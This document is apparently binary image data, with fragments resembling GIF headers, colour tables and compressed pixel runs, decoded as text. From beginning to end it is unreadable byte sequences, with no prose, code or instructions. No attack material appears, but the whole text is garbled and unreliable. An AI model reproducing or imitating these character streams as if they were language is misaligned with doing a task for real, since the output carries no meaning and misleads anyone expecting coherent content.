\\���C�͐�=����=I>�@aϟ'/���� !1�c��	�g��E����D��U�ԧX�bW%�'~��2��HD����lTC	���.a��)ų6��i%��ފ��S�0!A���2h���0�dQ�����)�\܂�"�7��(�Q��V˳���`�\�r�8�рy�.��1�����%��/`D0�<� �r�L`Ʋ���W{�Ղ�YW�L�c�fM�((��;��j��&(�jBZlbC[b����#w�����lЖv!�Ck7�2X%-��$�?B�t�O!s_��,$`��-��-E���DHd�ft0�:lA�(�-�a�!J�T`K\G��+��L$�KދH��~oL��L�
 z��  N�P�d!� �'eT��f�V��0a�PN!�BL�R�U4JS<�T,脮UEV�'!0�&!�L[j�2���X�.�0B#�D!�fʦn�^"椮�� bb&���@���&���#6bY�%�Ŧ�ǧ�`:!�a,���.��a-��΁�J���҂)���8����b/�B���<�c�!�Ң�"`�J�N�DeDDeG(�3`i:@�h<˶�@��;� 9Bi�z �j���	��jc����"ɏ*�����o�pͷ� >�K��M����MA ���M���o�����B�k �+J�D�i����	�`$F0R��L�Z
(�����3Z ��I�)�V��H�xgu�d�Ť��N��N@���N�z��N����N�D&�1>�bXa>�:�$�~�U@�T����ZE}(J
�0!�n2��v��~
�������%�X*#P�#o	I�V�@j"&*(W
b�f%^b��0���@��#F����!
%%T�a6�:3�:����������ԊV1b^3��2&/z��ah���08�.�d(�(@DJ$z����e4`2  ���<�-�`6�c6��֞�	��	�O�cmr�x �v��#�j#6�fk���1;�c;��ر<���c	���t �O�C��OA�mAĭ���>@ �:` 2B�� խݒ��+�2D*�`Da�0�D�N#7�#St#��ؠv�)J�<`�zgw��ub2L�I��G�('���y���\Ό����I1�>�)W���2*-�S.E
�T<�*A�T��TH��0�P�r�l,&jb�`�j�$"+t���OB�����2��$fL[>�� &3M!t�#��Y0������ �� ���3=S�!`ʁ�AR�TC1m�.��.`3��/C0r��<��v��� �   �q ��O�iU&exD�4 � �B���S���<��Y�/
���zcm��vr���j�Fhl�=eC;"I�h�;��>�C?�f9�c��>f@>�F�u@�1��?P�>�&?��Rav �D�@$!E�!�	F2� "m�����cmZ������GZ@<`V�Z F��ᾉvj��$࿈�t�4hO��( ����GQ��p2h�DJzf�>�I�t��)[�j�*�
+�.L�S\�<%T�l˖��g��ʠ�馎2� D!]TJ�倐J�.7a H�P� ��l1j�VU[\� a0�6A��"��� �ؠ� A6s<��!31�!ԁTK�X�T-��Bv#�b��b�A��|ActV�cn�@adHF�  ���5�e�Np��P9&�YM˴Ҧ	�o7x��Z�&9��[}�<��Y���5��;���:�Ql��<zK=D���M_�&f�c��M`�`k@��>����, � �k�
`�Zdb�K-�D !	�:�cQH�C�� �@�N�$��#3�����dvJ��᫜(@gKc���G��D��'2z2i�Ӊ�s�`,����V��jq�pA.���A�~��UV��������lBM� uK�j� D��"�"$�˄!�P�����r&���iN,EjP���P��F�Y�NQ!Q� %� sـ�H,�3Ê(���A���U/o�.R5�*.n���b^p�/�a��Jϋ@�V��*�xW�O����h�Y��" 4J��U�sm���w}�U	~���P�v�ע@��^ˏ�Ϗ�����>æ<p�<�-��ôޏ>f�>��on
�ō>v�x@{y�>4qҍ8.D.d(�8�!7G!5Xb/�b=xF0V���7�� � �M���K�k `N`Ja#ɢZ �f�0�F����)�I�� K"`䊸���y��D�z�������֊	/����~���a2J���X%���URL��R0kE���,��H��BX��̐e.���%��t�*�/C�7!���������E!"���l�R!���6ӔC�,�b-Z�X��A�v�`f��F�F�����Ѥ�wg��cLϋ.�
�����  �q D0�g��O (��a�>�5��Z�o=�״�����{��8b@}��9��}�9�Б~��>ߵ��f^�w������i�_e��d�A�C��{�MK�����q,�G֚"@�%v�O�b=��@���arpFjZ�o��f��!l  ����,�A�ě�k�)�H�d�z4&���M��g�[���D�Չ���h����
A	?a)O��
<�����z�J��G}�:�7�R��~����X���[3&�qӮx� 6�lX.B�A���0$�R���(�PP�,�#j,!��GaF[Z�g��J%\`�`J��;�,�j��q[�a�]755/�T1���ь;c�J������neY�h��gm0XCd���@�%��۴Ɠ<�ٴܣ��5�ڻ��W8h`\�9��`��h��/>3	��C̣l�#��Y{���_d@��>&|���֙�^�0D���3�ܬ�2!M:sLZ!_���@ *`���@���k�  �?nNhr�C Ģ�.��zJ<��Z�f I�\4p~ �GyZ���9�|E6ǌ  ��V�p�O��Q���W��c�r�0�*?�R�+]�R� �
1˄�P9H��&���@�,#]�����|Y:$����#����q1]��x�@�:�V
�4�� H�؀�h8p3ˢ�p��g��w;a�j�Ԣ4��[.��a�r7/��/v77o��M�|�(��CPd�!cz�����{�ͨ �[�飼�&�ӹ��۴�}\����R��������;>��9���ձ<�ql�=�@�|��:��u�N���v@x`�� ��AD�"$l!�6�`A  @cG�7r쨱�I�N�\i��D�b*�# %��$��3�C8 t ��4k���!+��X�b�	!<Ph����H�0��ٳh˒1!,�	�$��c�$�ȷ �=�&y��iӧO�Z�B�W���"K>v�l��a��"4��g:���	-�4h>w��Y�勓.N�ع����=���S��r�B�����%�Z|��&M�ܩs�6�I�&��gҤB�q��'R��v� *ž�L�
⃚͐,��hP�C�81�8�:&X�9��`:�SN�V� 9�0�9�t�a6؄X�5$������K/��0���J+�x��$�8A�W ɣ)࣏�X��@ZP�US�PC=��?t�Zj饗J�ɥ�<��C>4�h�)�q�a�i���|��fH!��JEJ4���.���F��� å \*�;�PanI���e�qpAC)��
��D,��"��H#�T]%�Ұ'1��e1�P�M�`�N;)�EG)@� �Tl4�T2-�0�TU�P�4 P�UdE)/Z$`[^1��F��I �d�I���xp�'�`��a�$��c�A�Kd�H��1�$#�f� �H"��Frh��� ��Z�9���}�!�l{ԡ�y��EQ��&����F#��1��r
*��_a��e�G!�y�]w��1Ita;2	nD��z2
{��"J�X�!GB�P	(����@!�S81�HX�:�@� :�?^�9Vny��`���dCM�&���.�����R�%�u��<� �)̗�
\d �i��0/�SR:�=�ʥ�?l��3ߥͣʦ�bĉFڣ��y�i���������.��>D*�4̠��4젃��
4j���"B�IZ	��s��wf�U�<�+`��v�ʠ a�B*i��z�X� � rg�xeLi�-�B���Y�J��
�kx@$	<��
� ��\2�$� X� �"� � H�Ld�0�)$��Ac�QF2�ѱd��!��4�9��oЌ J#հ&fG��̜��;�!5�q�������Ҍ&],F_�N�� ����v��E<��u�	����9&1��>�,H�A�HP�L� `���N(���4&!E�q�Є.4�lhh�f59�n�E'F0Z��U��t5�x��i vN����hE�JNf  ��xT�R��%�4Ϡ�� �ץ3�1��@��S�Ƨ����Og0CH�0��E�	�S�~�0�R3���f@)M� ���@����JQ�RP��, �z�\+X!0��U�B%
�$�X-�:(e�$%�zV���� e�C Q��;v5 �rF� jX��-:��&�C$�ࢀ�8) BJ���6)��흵����y�a�8��5�b��EƐ�e�@�(�0G:�oh�� �9�>������.���m��^֚#!$`��`���!c1�����p'�)�l�@9J�p�F������V�m|0)�C
Q�"0@����2w0�1��"B�(�ȑ�Y����9�i`krhs��f����t�0]�h�Tx��`�	4�Nl��p ��TҤ8� `F`����,4�A����IL\�RB�l�����ꁛ*
(�f��G�Ґ�P�Ji���e�ɏ���_�h�S�`>m�O��R��Y <�A/ �<� �be�Z5�h��>��BW@��	j�4K�d�P��Vk�Э�������*�
A���T 7�
@�"R x���H{b��Ze
� A �M��d��g���h�9� �2��fH��H�琈��A�A�n�S�<�L���p����*�@��[P��ˑet��I�
07�Z!�RҲa���Ά�?��=���y"b ��e�	��:�a�A76D�'Oy��a�s<�C��Ѓ7׹pt��p0RD�q�Hu2�'(�:O��@H���N��]��!�j�p�R͑5�Ǡ��A�'�R�@����Lъ:9���hGŇ'�ZtPR���eFA	��Tt0��� '��t�����}lf3P�)!X������+�����=U���W!,t  ���+q��@�H�V�Jk�W��`��FT�u��"^�+��%���$��d	�$&��!KZҭ�j+�����@eI�P�b�`g��ً]�8�0�qָm�3%��8XG<����n4\���q\�mt 1a������	��uD�%�)�Gp &�p7p�u#d3
� �E
_�	|��$DC�E'�%0��0w`�`$M(�`.�!���ް!Rabs�`ߴs;wa/�S#�0��@ <� �t�l*�#!$��#�k}�|  ^g<;���&��%�Sdh�P��5�J@QOww2wSf>$(�R�R��(.%?:@S�w?��T�SJ�xn��R$5 Eet	  yV ��k="h�Fz�W��Wh&�h1A�B %�^�p0V;�*A�j�VG��M��p4$.X���.�.?��f��X<��E@-���}
�|��E�k�!�0��	��Yf��`ѐF�����°2�AGsP�x����Qn�a�Q����<E�* !0r�ư���	��3F`'P��Np��0[�	���7��`	��6��4�I�`�_`8�� �7a� !�s�r�} �`��!��V
Fr�rT�!�`s67a�p"-2:����
��
��	�@�cCI��  l�N ;o���D=r�7�^W��@&���S ��͓�nBQN��Q����'vBRb@(�>쓉K���X)3`?�r)4���R��f'%yo&��*0�� ��h@���h��+���BU��U(-��,q& 
� 
�5=XB�V(DK�;�Xr��ΐtjC4j��W�h�#���X �W�҃�	���o~���7)�ڡYc�~����l�ˠ����Ǡ%�t0|@g��aH0��]H��nD 6��� &0xPo��4s�_�S4�j"��
*8J�(�`�
bg��$
H�0_w&�xO)Dχ� "�qw}�q�� �LȄ�0�s��"V�M��s��6��:��	��0G�#��$@bkȆ���=�/&���x��{P~�%`�<
E��iv�H~�NL'��'j��S>UFRcp(Y�R��(K�``V?�� @<�L�&l�b��)'5y�)sv� E,�+�ɋ�z�6�%aD
�:,`�ٝ�@
�Ң �2i��V�U�^Q�!��t%.�g]�C�i� ��(@��2+ 
�p�k�Wp�0��740�	��
��l��Y�q�����
��P ��C�`��4�u=�lF3-zD�I<��)�7#�w@��^� 7�0	wp6�j����v	��;i�*����
��
��	�GJ�Q��� ��xp؅�' D�8C���g
��!&צbMsq*�4"�@"�P"��v�@#1�BG��p$�z�D��
K��� ;n�/��X$ ���c�<> v�h�j�>E֩�*�>`M��zQvw�ʪui Rb`%%�nf�~����ʫ�s)��(���*E(bК���2���yP�z #A�HU�����+�Z�,_�h�z�i������Vj���C��WC�}�Cn�| [d&��8X�ۃ;@|���ꊞ��F�
�q
C1��~!��ΰ��Pm���вb#g{����G]�3�e�N@*<p(p�� A q���z�� P+4�f36��^��
� 1��
�1���6�P�� 
�1	z0)p�"�|��4P/��0��`[�	�`��v�3o�9�"U("�ЖY��.��
V#��(�;�Eu� �t�ˆ�	f��;{�/��&��cV�)h"�c���=
�f]�<g���|���#c`'���j�By/)a6)�k�9�w��f�BRR@R��er&��z`U�&�U��gᾂFAYE �A��Ģ�u����	�x'�X+TX�B^a/1�x,.�v.�|���I)4JTX`�k�B
���rq�����GL�y�� �~���l-�F%k���F�2�6g36bs#�1/ӑE�����1A ��A5:�\<g!�b�X;J�$���	� �� �_�iS�0
���h���Ll�����d�Kp�� p��p-W!bY!�ɉM��!��!�Ė�C"� N+�au�I1�	5B�{@ւ �;r�&� ��ʢ���� 'k)Q����_�����P�û	%&K�di�Q�}rwX���e-*�Y?9@��{fD�(�k��:�½*E��É�K`$������*��:��U��h&{'���z��y��iGa�	�Bnej��iMUA�Lj���e!��C4JDt�j�kp��Z�Dtx�N���p����2��&�܀
�^a��!��X*@@f��7�� ��G0^ �'px��y�IK*8p*hƆ�	2�
c�0��Pl=��%55}c<@���L��)�{=�9L
B[�m�!� 2�Pr���7:ᠧ��";ק1
���<�rh+DQ��Kb��h� nh0��-<�wx1 �;և�[��#�M���̻��یxQ�e>vR�ɼ��e�Rܝ����2���)�Ghvv�ܛ_ (؝w���ΰh�Dښ�닭�-AWeA�h2��Т@���ߤ`+p�V��.�� �٘�jXQ[�|c��#��-� �ὖ�ΰ*������(��<�I��嬀·@Ӡ�l"{2��K��j�Q���7~^���H:۳鈎��p�px���G��p#h�_�^e������0d�	kqs�;s)�����k���J�+ GL]w`w~`�\r�����97��h"9����a�����`#&�� {� L"<ABt�/K��nx�� H���|�޺_ׇ�c�#�F�����b�d�QqҪh >V6a ����e�%��ݜX<�]�T�f�ޚ�'(��(�3�
���.
z�[zQ��־�� �\�g�(ѭ�I����1!`iW�7 ���--VaC��{m��{l�<���oA'����F)P��p ��p����`�*� ���f�.[�՟I�&=���!�B�\�s玝:u�1b$ P�H�A
"L��A�̙8�`���N�1���	(�M�>�:�j��O�0]�cH�T�Q�2*����)��A�+4h�@A#*�24�)D�:������s����fn9l�c3��p6�ذ����ڵ`��]���.Ϋ@y�D���IA0 ��
,8p jڵ8�A��28����P( @�r�͝�� D�4j\�ѣ����^���ß�	y�M�D!cF�|4h��W�F?�b����&� �%~ B	"|�A��t��:�d��B�d�N�jb�=\�C&�sB�ԁ�d����\�Q�X�������pd.Gs���j#��lF9�,� �L@D�(�$ER�$�-Kq��8` ��3� �C�a��4aJ��`��
���>��a-�=�(�`
]�0H�%`�	@0�����cLB��SNi\N5�TepYUWR� �f]��&�#��r����.��<����J��̚��Z��Q�8���hO0�Gv�W��j��6	��UT1eVX��:�(DNE������P �����b+���y	[J9�n�����L�q�ٸ1�$�l2�)�3΀�e�]@���&:B�TS���P���h�g��M�|� p`g���褫ά��;����#k��c���Ȉ�>��C����B
1����c�� �[�2���(���A�C�D	$¾?�v�_tq���ѹ 3߼��=��I�[HR���H'UP�)]��,�,� ��3�
~w�Mgy��9C����`O��糬�4�[-dz��i�U��D9�`�>HKS���b��B�VZ��}cR5����Qf���5!c$��D~B�؊!ܲ�:򅏈$P'I�� 
>�%�T9`'0�z�H#:�\E(C9��B��u��\�� 0Q�(	�{�BP"`>�ZȂ��a�!Q
a���(��b*r��A6�ᘏ�,d��E�2��[���XE(<A	OI�!F��P ��6ǁ��D��&}�M��� � z~��Өc�P�;���γ���'$���1�͓�����)�n��� ���`��t@@!��`p:� t��%E��L.0L�(�K�����9��GB�#��P���I�I�	��I�J��ݖH!���L(�*��NƫS��C�S9d��uV ���2���& ,�{�@<`��0AF��#0a�u�
�@E�N�^��U�0�b�?��b�!�$:5��D#!�d��-o���� ��D���� ��A=4b[; EL�� %).l��� 8L��U:D!�����4¿�� LSA�
���5�(l�tP�/|A�`Ƒ��}�1��)��eJ��g&a�?8"^��bS �lGE�r�ɳ!� x�8 H��h��s����D�;�����Ur����yԝl2���#\P�@�!�)����ro|���b9K
=�B3ȁ*������2�\�6�"%�����3;��� sH���!�����.u�|�����o�"v��]��1��L���g�8�NP�Д�C1���@��T�/A����K�-,<���)���T�*�Fq1���
��*@\M"�Pi����#�2��`�d�%D���� �ԧ����m��!QiP0qB��+TKQJ+�U�#�!�"���I�`�
XȲ��t�hk[K!�Bp�Q�9��E���X6�!�Q���5z��������% #�S��k��^�!�@fzT�qp��mhD-���^C�:չ�vP��ǶZ.��F󐥷��-(�m�Fn�]��T��Y7-�vt���^ȕ��/�]� ��y`�d.��ݜ�8{�h���(݌�Y�I��Q��� \�8���C��B �d�3N�À��<]��,#i��hP�����	;�x��	�A�'8��bFIe����������!���
}�H��l�=�A+0�B���֮ؠ � 0kS������n����J����M�+�J�Rp>D�3��pL� A�ڱ����--(� 6���'�"��r��/W<�8&Ƙ#[�X8S��d��Ew��U�����͛�� g����lvfY�`�4�쐜� n@n:���~ �u�u�c�󌵶��y�#��(
a ?����1 ��qCsek��m��Au,T����2����_]B����� 'a�{s�z�7>8�a"$�����k" (�/����� ��D�D��21�
�86!9��(��<����8��8�ɔ�AC��G��8�������&�/X��X�Vx�����I�h�^ )���S ��ҕ���H����;����.p���K� 8���K���R�?H���_)���
��	�+�OHU8
RY'85�>��0<�;X ���#8��0C!X�6!0�AP�aEE b[0�D����Gۘ����x���"���`h�\\�M��Pc#F �� ��1�p5B���R���c⃀Z�?��ƨ���ު���I"�F��������js�R��������D������?^���?�.U�.}t� &	` �h/��R&gz&������� H&��'�&Qد��/��Rp��I�� �醋+��yj � B����((�� 0	���K1/p/�K���r1S�����h��h�:  ;nQ �肏�)!�3"(�#�F��=`L�BpA;��>$���˥�	���U G(J���<@L8���
�c�9J��2$�#@+@+7p��c+a`n��s��E�"�@Ml Ő4Ǹ���� �`�������q�b,�0��-g����<�=f �0��A�lĐLɎd���#ؐ ��ت�E:�t�- 1O�w,����[��q����Cq�G����H�Q��Z���X �ܷ�:/eV���7'! ��@�������(q�&������؝Àb`�fh0�I:a�;�I�t�B��뻁���Z( 侇��",O���`�QQ�R��S�TQ3��#��[	�N��.DL�P��8���>;�;�/�MPS5�M
���L8!2L0��� 8#`�.���)��M1'0�bqc9�4��)�7`:EQ,E@<@������xE�dZ̆���S�����������Gp��
-[+Fbt��ة0�,�bF�a&�i��Z��a^{>Y�غ�qԚI����)�Y���"�t��n�9x<����>�z>�t�~�O�O�� wۿa%}�?���h�{�H��7~]��,�ޓP�I���@��z�p�@Dp
 �11�t���ə��:��3����K�=�I
��hJKB|��(B/ ?=�(QI#;���c�J��7�0�:Sn��`و1$J$��\�5����
[i���� I:��9��:�V���8�	�H�y��x�2t��/`J:�:XT�2�"@���Ax�7(�b�b(b��+�<-��֬4� ,^�M` �U��4rUM�IH'� ��j܍b�Y����U�U�xF�"� -�����Q��؛q�N��!��	9���G@G�6��6�<m�{�V	i>��O�ZW
�^�Ww�Z�G�㵚h��H���ȉ\� i@ ����/�8�&	 ������@� ���3�f`[`ы�I�
и���ྜྷ�� 侳0��CI(�"��'� ��{�2�GX�rQU���'���i�^I�B���B�����=���:!��VC�3-!�p���q�
;�C�H�����JL(-�(�H���9��� ��{Z�\�/�LG]��$7 ���R,�Bh�OEM,ҼpXͿzːM�_x\P�\N��P[�-�UAꍡɀ��$ ���݋�=z�`5N� �����^�Ψq���N�]	A�����%����V�T���6	�ȑ����舮�7��^�����Ww�{ߥYPd�7���}{�j�7�$��Ѓ��ljy�n�,�DX� 0��tZ��pDh���8� �k`���&M��|��Q���`(�����"(�0(��X��y�n���V� ��:���a`I |�;�8H2B+"��B�<0S��5�ڍ���i{��1��2R"��HG@�E���'����+��48p����)2� `��D:(h�[Q\cЋ�3�������ҳ@�Θ\` �U�F�E&��E&��,�S��=]�2 ��M~]�� пee���I:�%�Ly����xeM�e�3?�R.z�a�Ok�e؀�ހح^���	���حO��53�0���W�����:]	��!(X_�ݣ
�3�TXع+��;�/���<ab`<�I>�}�|V���}� L�`�	����g"# v�2(�KH�]\��)��5�[i����S�� �"ˈ.]��.0�!`�SJ,K3�q!3�rq�1���ܕ0��[�	��������H�bJ��1���Ra������:P�7�CmH��U��&M�`�M�c^P��We��`��\�k���[C� �l�3?ӥ`�ʪ�<�{�,�3�΁��캹l�b�G|��� t�����W�F���`Zm�f��v�k�W�^wsl_~�d%��0x� �n�f���U����&��/%Y��ί��n����9�� ���� ��@`g�����2� �gה0x�F��.T�m�vh? ���9'�V���&� ����Έ�j�=�!	�	!p�: � ��&�8
$mSq��Ǌ�p���h�(�G	�h���¤�B���~��`D}����r�AH�9��!��a@>�j��$g�qhr�{r���0#W���O�J8�Z�M�&�ߴUA��x�1I���4����Şs�	e]$�����]�-�X���G�ߐA/�k;��Ў6F�s^�� ��ֆ^w�
�����b�t�ɩ�>P��fT���f��m��)X{��I�[X)��B ����_���f` 0�9QA� y�f���n��d(L��R/	��5��5�`�(D��~�S(𠦈o��:xK#��1,J�a�S���}��_S�X�PY��o���.�=�|��*N� �"�̵�xwKC= Fy�|9�����h���R���i�-ƌز�ˆ۵��B���.`*[���%J�&I���4d���'Рzf��SPP A��R���@��  ذbǒ���.p��!F�9z��A�ȏ�?|쨑Ç%M�4)l�.5h���#��&Q&���=v���8�n9pذj�M�=����K��}�5��;p�`��װ���>|����UN�8ժV�~Hvե����C�D�?$j<y�,$H������p@��%�%k&��%��`�A�w�s:� �J8!�Zx!�j�!�z�!���VZ��\��ug��P�0�Cb���`�5YeJ\�g9x�\ �V�jIB�Sn�iP�mm�do���Al���� �y�qŉ�%q̅Y�dB']T�0�0�Gw�q� ��7��!��О��'�|�w�r�G���X� �"��z�)���:*���5bZ�u�[4��C]+���\?�xky�Y1�������#^�j֙g9���h�m`�V�6�m�6��N��m���otp�g%rd��f��ɜ�b��.��Pvr@wu� x�'�y��Q��j� 
0:��� v��@A�2p_��)��!�<2�%�|��g�%AZj���+�`�EQa1������"dA[+�C	W I���鄔j�����7h%��~{%i�Z����ˮ�Α�ns�>�Ut�՛�!���g���ݦ��lH	$\���"U�����!���h��Uu ʑK>9�[N�*��~�U�}����s�3�2РY]B�H��F�X�[XO��iD5nTCY۶���-�
�/�f����eK�<r^�Y�
qꫀ�[p��`��nn@�d�H�*tL���]>?����������:kh �8��+�#�F���B��mW�Ҍ��D�"miZ�N��< �Q��6�5���7H@��6��+m�RiX�0�^8�(�5���nv˛y�Ѐ�1��_di�"��Y�_S! ���-r���3K�$��t.E�� %�@�tm�a����Vy��^���xf�~��d��5-��k�it�$�t�\�1�ڦ&�EφΓa%��66Ջ:�Ӟ0*p�.1 %@Dx���&2]�@J�E������ǲ��]򲗾��ƈ�p�}�Kh'����lf�	G�@Wc�mF.�� �HA�5��� b�x�s$�ĸ ���y�d���O衉m=�a� 7a#��2b�~�<�� �be����@D���g�<�����%HC*ґ�Es�{�@ Nc֌0^ Cb*�2���cÎ���\��(8;nf�2@��^�$�%Zx�:թ���6��`(��m��t�WϦC}�ғ��1����pw��'!j��!_��T<V8��UQ
 )`+����e�� h�R�aP0MC� ٙ��fJ�O9`�5vC%fh�3?�@͚�Ӧ���$ �p ;�ԦR 
Hߘn�~v��`��P�D u�	�s�W[�(�&n2 ,��01�+F�c�hW�3��r��$���T�2p�6�B4ɰ5�Ak�,А�2��GD�h4� �T�����i#ҖV�78pi����. H��!`�F>�7���V���w�m]ɑoê[��p�0@ @���5�ˍ�TT K}���*���(�0@��1���`�������H��0���m�z����A7�U�x��\ 44��.��]i��,m��Z>`H���;�Zv���W���o����=�ϰ�+a'f@�łR�ގ\�r�(
��u�`�R���CM�	ؠ�$h��M%�T�%<H2��03�7���������a�{���U���sD�L7c�p�Y�1�R�7��wv6K�m�}��L��^ow+��Ӗn��J!'��!��q񣙫�|�����O[�R� 0�ꁟlL�,�pX@B
�b��1*�s�Vr2.^?��oĔ�PY�������m�.3�;����-$�9w����՜���� ��;����X-�A�������Y���+�H馸z2��(vHQ��j��~U@���Q �!��P�!F5(�8Æ`4�ai�	l�w1��$�`Qu ���+"��G��gX��> �x�8X���O���@���Xg��x#�q��w7k¬j��k��(`̫`N��Ҡ���	oN�i=5j��,�s	0@�T�6Y��@GOM"�~YKlbL�}�����iyCZp�7"(@v� :F�����
�?Ax��x@�A�� �5��B
`�,��=�J��$ ��@,pH�A彂�X�8^����`ރ, � ����q�p� �\�@��~��P��M�Wd��#<���{�AeE�e�����I�Oy�f|7���$����<�N���X��5@�x�T�͟��u�u�����������4@��[)��A�[�x( �A-�!4 �՟���}0@���_ �%� �O�%�h�(�'�R߁��1�$ �",�]�A�}��,\�0 |	.^X�4@�I��B�}^Xt v@X�@�2:H0� ��,#�B5r6r�L�� , 8�� ���7���L��N3a�5����EV����[�A��������@� A���I�)Ҷ�ƈ�|XQҋE:FBoe�=1�ظ�w��S���ߺ�x�Fɕx �����1���П����M�%^��T�lb�t",� ���E�"B�>�*\Ý�Xe�e�H��meve2 �t@�A�0#Y��0��/BH5��% ��+�`1�%��sX@6��X,��%`c�#�p�&b&�b&fX��4A49V��{AV�}�fJV؞((�iV�=�Z|�J�g� kd5-���\U]��U
�8Կ����>q��yXny�F�d�Z���:a�������8$�L 	���v�#�@�8��d��%�b�O�zb@%��{��(�E�1B�!e�IA,�b3:�	��"^B��p�+,BFHW�t���B��B�� d(�������+p@�<�5B�Xt@6Z�Xp@66��&lA9���&�c�-@�B�$�$�X��h��ER�Om�Z8�c���=�^�A��8A`K8�YH�������d��\�)q\�F���D���tGY�Y�i�FR�v��!��V�¬�����d�x�".��(�@x��_�h%~���`@P��"<%Q"�^�$,��.�*X� ���heWJA�J����e5�p���:�d#\>G`�Jc���X$bn�$���@8��,�v� ����k�V  ��������p�T�c�d�W��>Y�I�d��e�]@��i�&�j�7�ʀ��[�Sk�ƈ4�Q�Z��͗]ҍ�$q�oF	Wu8�p�!����!�	�.jw�[Z�BZB
����xZ�jyf*z���ȧ^N�* ��",ܪ���+T ��" �WB±VZb�T�4�ூ�V\�^�f���(6n�X� ]��a��X| b�X@ b:����XTފk$A�-  )h�h �Z ��@@h���~Հc�AL��{�׭I��{��͔\dF���f���]U[���n*$eIל�@E��a�bR����ﻙਓ�DU�T��ݣ�l�b�!�Sk!�{�g��yZ
O� %���g������B2($�*YL�@�p�+�/���� �@Y�@/>�+�m_��s�\BA8ދƠ��5�%��d��6�a^�V����f{�a�hX��:Hߒ �Sm�����)kA@��TA ���谹�gAq:rN|MU��un���agF�^dgt�#Y���E������x�B�ĢrU�]&��۟�&Gգ)'<E{('1@	�!��1��!A	X��c����	����i�%N��-�o+�ET^3:$(-XpA��0���	�c��+����56�	,#.sm.?p��Hk�m���ʨ1�b�ݒE�Z�@��*�4؁&��l���X��5��k�� �gA�0�h�3:�� ���@W�s8�W< g�����1�<���������E!�f���r�_ �� �x\�V҈�8�o������q'	�ul=�1��4����2����FM��#ߴ#�lOgo���$v��l����V��F�Q~r�5��21��*g(�`��2��2�>�s|@��^s1���^p���-ܢ- X�0."�\+� ��	{k�js:3.��+Yx�X8 ���p<#6X��?�3X�=�3h ��?6>; �<�gs�Pd��\�Ѐ�����Z�M�AjP8�@_�U�S[��|��$Ml�!��ƿٮ�����K����i�E��!�%�p% vC�k�lk���w{w�H��,�d�5�jr�̀Tw-��`o�+x5Y�`Xc4N�$+�hb�/�hm����7�b���u�.�7@0�
�3 $Aނ�i��D���x�g#k�F�`�E;��� �Lv��6X���h�@�Z6@��e��h�6f˸h������hg���6�
�Wt\fV)l7���A}���l�jqEw�;yqk,�B6Kk��#�r��I�q��&p���M�O��TdH�W�v�!N��Z�O��w����P/@�6@��,P��}3�Xx�5�0 ��j��c#�n:T��nA�z�O��%bZA�0
�X ��X�s�����5��۰�8@���T��q<7;��sq@O�;�?���<9�gk�h?�<X�?Ǒ��pvXh�@{ L�����gfB?1���d��P�������Z�#y �j�y�FUũ!wk������9���77qΡ�bM+�z�W�:��{7���ڬ��)�vZz��$RKʤ���}{p6Z��3XA^oz�f�~p2_� }b���r 	?�W{X��������{��+�4��c?�c�x��st�s(yK�hgADH��{�/ya7���EhS��׺����L�߃��L�d����P�<j&���|U����jtt@�@�n_��x[����>���3���v�X���V�Iw�b<UQN��h7ɖI�|x��wJ$��y��^���j���慃�Xd�b&�� ��������7�+��G���wv;C;1 ��z��=i�x�G�ړv�=Y8 i��;H�S@ 8�`�T�d c
B��  E��(l8EbōL���bI�'Q�L)��4k`6�9�f�F0Ӥ)3F��1h�@�"�<�`���O/p�z�T�M�r�Ё�֫M�J���	P�mۉٚ�h��܁t+�ͫ��^�v��U	7o۶j@���b8yqbď#8��s��
0` ���48�Z�
�`c� ��`۷M&ٲ{��%��\˖��9�@��q%oh���y��0p���%K��	����9 �OE��,TH�t �&3�p��6D�/�+)��T�H�:H�)zA��^Р��BZp$9jP$ ���C��xi�H�ɦ5t"#'|�!��^���Z�)���Jǩ,�����
���@,� -#�����+�(l/��,;����-��� ���3�S�1�L3�H � ��Z����f��
HK������ 5)+�3.��������N�餛t ��n;-����G���/� ��"��\eO b%���CH?�n�/A���#���C�@IB6�PB�*d�2���)�P$[B6�oѦK���P����,�@� ��ʃ�r<�Gy���"kN"c� ��KK��[�ʓ����+%�ʉ3� �L��(��6�L3H��J��)^���J0��H !* 4O�
=ܡ7�ᷓ>�b8�����ً���*���,�{�T�MT몳�@[w��k�
��l#�ه� ��́�N����B���{C3pAӾ�ؒ�~p��!�\��)����1�Q4� ���M-�*��t<���T*BUI���#pˋ�/= о� YO���b��{����pl�v
������N��y������_���/_%лsok�ԧb���l��?��������;k��< �!���$a-h�A����]�{ٻ��r'��o"\1��홏�%4�	Q����j�2��@,��"�ɕP�\�oS�ɕ����搁�k^�,D-�nyC qx��)� LG�A�8@����B1���e4#
i���}G9��Jt�^�H� �2@-�@q�i�2��*�ys�Mw��`([��#!�8���F{;�%1�IMn�C(��6a)�ƳMĭ��#��˗��HI�/ �b� �H'Br[���/�La����K1��Le.���t�3e�MiN��մ�5��Mmn�����7�Nq����4�9љNu����t�;�OyΓ����=�O}���?P���5�A�P�.��u�C!Q�N���(< !� � ,    �� �   "!)&0	3196!9(#A
GTH!D+$L./H1'L7-T*!Y2&R:3hpb#!h5-e<7XB7sB7yJ?YICMUeYemdKDeSJjZR}KOwQGs[ShZdrcXulgonu}��&�4@�N;�JC�NM�TI�[O�Y^�AH�NU�ZK�\T�`N�eQ�aP�fV�o[�o`�ib�rj�yu�i`�ep�qe�yr�JS�Yc�n\�jc�lr�vf�zo�bj�lt�{j�zt�+�2D�DQ�Wc�mw�GT�GW�Wf�lx�y���u��j��y��y��l��r��w��s��y��s��{��s��|ď}��{�����������������������������������������������������������������������������������������ϼ��Ǌ�Î�ȗ�˞�Ξ�ٍ�Ӟ�˦�˪�϶�Ӣ�٩�۶�ˮ�ˮ�Ƕ�Ƕ�Ǿ�Ǿ�϶�϶�Ͼ�Ͼ�ƶ�Ƕ�Ǽ�Ǿ�˶�Ͼ�Ͼ�׮�ۮ�ۺ�Ӷ�۾�瀊獕盡纚���Ͼ��ǚ�Ǯ�Ǿ�Ƕ�Ǿ�϶�Ͼ�Ƕ�Ǿ�϶�Ͼ�׾�Ǭ�˺����������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������� H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0b�I��͛8s��ɳ�O�1�
J��ѣH��ɴ�ӧP�(�J��իX���ʵ�ןZÊK��٠_ӪM���
(��K7�ۻx�� �A(8p���0���~���WB��.�,8�`����붲i�,���p���Fl�p�χ�͛�o�
